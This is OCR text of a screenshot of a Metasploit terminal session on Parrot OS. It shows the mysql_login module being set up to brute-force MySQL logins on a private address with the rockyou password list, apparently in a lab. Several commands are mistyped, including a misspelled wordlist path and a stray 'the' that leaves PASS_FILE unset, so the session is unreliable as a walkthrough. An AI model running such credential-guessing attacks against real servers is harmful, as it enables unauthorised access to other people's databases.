 Applications Places System Wed Apr 16, 10:57
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal × ls --color=auto -l - Parrot Terminal × msfconsole - Parrot Terminal ×
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set the PASS_FILE /usr/share/worldlists/rockyou.txt
[!] Unknown datastore option: the.
the => PASS_FILE /usr/share/worldlists/rockyou.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set the PASS_FILE /usr/share/worldlists/rockyou.txt
the => PASS_FILE /usr/share/worldlists/rockyou.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set RHOSTS 192.168.25.1
RHOSTS => 192.168.25.1
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> Set BLANK_PASSWORDS true
[-] Unknown command: Set
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> Set BLANK_PASSWORDS true
[-] Unknown command: Set
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set verbose no
verbose => false
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> run
[*] 192.168.25.1:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >>
Menu msfconsole - Parrot T... img